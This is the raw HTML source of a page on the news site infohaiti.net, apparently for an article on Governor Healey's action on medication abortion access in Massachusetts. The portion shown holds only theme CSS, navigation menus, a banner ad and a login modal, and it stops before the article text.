                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/category/general/",
                    "name": "General"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts/",
                    "name": "Governor Healey Announces Immediate Action to Protect Access to Medication Abortion in..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.contact-us-page input.wpcf7-form-control.wpcf7-submit{font-family:Raleway!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:2px!important;background-color:#4db2ec;padding:13px 42px;border-radius:3px}.video-section .block-title{font-family:'Roboto',sans-serif;font-size:16px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222222}.dh-menu-row{padding-bottom:0px}.dh-header-banner .wp_bannerize_container.wp_bannerize_layout_vertical{margin:10px 0}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-19290 single-format-standard td-standard-pack governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts global-block-template-1 newspaper  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="19290" data-burst_type="post">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5256"><a href="https://www.infohaiti.net/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6593"><a href="#">HAITI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6663"><a href="https://www.infohaiti.net/category/haiti/cooperation/">Cooperation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5327"><a href="https://www.infohaiti.net/category/haiti/culture/">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5328"><a href="https://www.infohaiti.net/category/haiti/economie/">Economie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5329"><a href="https://www.infohaiti.net/category/haiti/education/">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5330"><a href="https://www.infohaiti.net/category/haiti/environnement/">Environnement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6617"><a href="https://www.infohaiti.net/category/haiti/justice/">Justice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6620"><a href="https://www.infohaiti.net/category/haiti/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5331"><a href="https://www.infohaiti.net/category/haiti/politique/">Politique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6618"><a href="https://www.infohaiti.net/category/haiti/sante/">Santé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5332"><a href="https://www.infohaiti.net/category/haiti/societe/">Société</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5333"><a href="https://www.infohaiti.net/category/haiti/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6590"><a href="https://www.infohaiti.net/category/massachusetts/">MASSACHUSETTS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6665"><a href="https://www.infohaiti.net/category/massachusetts/boston/">Boston</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6666"><a href="https://www.infohaiti.net/category/massachusetts/brockton/">Brockton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6667"><a href="https://www.infohaiti.net/category/massachusetts/everett/">Everett</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6668"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/">Gouvernement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6669"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/">Législateurs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6583"><a href="https://www.infohaiti.net/category/international/">INTERNATIONAL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://www.infohaiti.net/category/international/amerique-latine/">Amerique Latine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6584"><a href="https://www.infohaiti.net/category/international/afrique/">Afrique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6585"><a href="https://www.infohaiti.net/category/international/asie/">Asie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://www.infohaiti.net/category/international/canada/">Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://www.infohaiti.net/category/international/caraibes/">Caraïbes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6587"><a href="https://www.infohaiti.net/category/international/etats-unis/">Etats-Unis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6588"><a href="https://www.infohaiti.net/category/international/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6589"><a href="https://www.infohaiti.net/category/international/proche-orient/">Proche-Orient</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://www.infohaiti.net/category/international/sports-int/">Sports Int</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6597"><a href="https://www.infohaiti.net/category/multimedia/">MultiMedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18071"><a href="https://www.infohaiti.net/yon-lot-son-kloch/">Yon Lot Son Kloch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/">VIVANSANTE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6609"><a href="https://www.infohaiti.net/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.infohaiti.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{padding-top:5px!important;padding-bottom:5px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:130px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_1  dh-header-banner tdi_18 td_block_template_1">
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="988 Lifeline" data-mime_type="image-png" data-banner_id="26251" id="wpbanner-26251" data-impressions_enabled="true" data-clicks_enabled="true"><a href="https://www.mass.gov/988-suicide-and-crisis-lifeline?utm_source=haitian_media_network&#038;utm_medium=paid_display&#038;utm_campaign=988_2025&#038;utm_term=linear_tv_hc_750x125&#038;utm_content=video" target="_blank" ><img border="0" width="100" height="125" src="https://www.infohaiti.net/wp-content/uploads/2025/08/988_LinearTV_750x125_HC-2.png" alt="988 Lifeline" title="988 Lifeline" /></a></div>      </div>

</div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_20:before{width:100%}}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_22{position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_25{display:inline-block}.tdi_25 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Monday, February 2, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-right:14px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_26{display:inline-block}.tdi_26 .tdb-head-usr-avatar{width:19px;padding-bottom:19px}.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_26 .tdb-head-usr-name{color:#ffffff;line-height:28px!important}.tdi_26 .tdb-head-usr-log{color:#ffffff;line-height:28px!important}.tdi_26 .tdb-head-usr-log-icon-svg svg,.tdi_26 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_26 .tdb-head-usr-log i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_27{float:right;clear:none}</style>
<style>.tdi_28 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_28 .tdm-social-item i.td-icon-linkedin,.tdi_28 .tdm-social-item i.td-icon-pinterest,.tdi_28 .tdm-social-item i.td-icon-blogger,.tdi_28 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_28 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_28 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_28 .tdm-social-item i,.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_28 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_28 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_28"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yvcajuste"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/yvkjus"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_34{margin-left:-0px;margin-right:-0px}.tdi_34>.vc_column_inner,.tdi_34>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_34.tdc-row-content-vert-center,.tdi_34.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_34.tdc-row-content-vert-bottom,.tdi_34.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_34.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_34.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_34{padding-top:28px!important;padding-bottom:9px!important}.tdi_34 .td_block_wrap{text-align:left}@media (min-width:768px) and 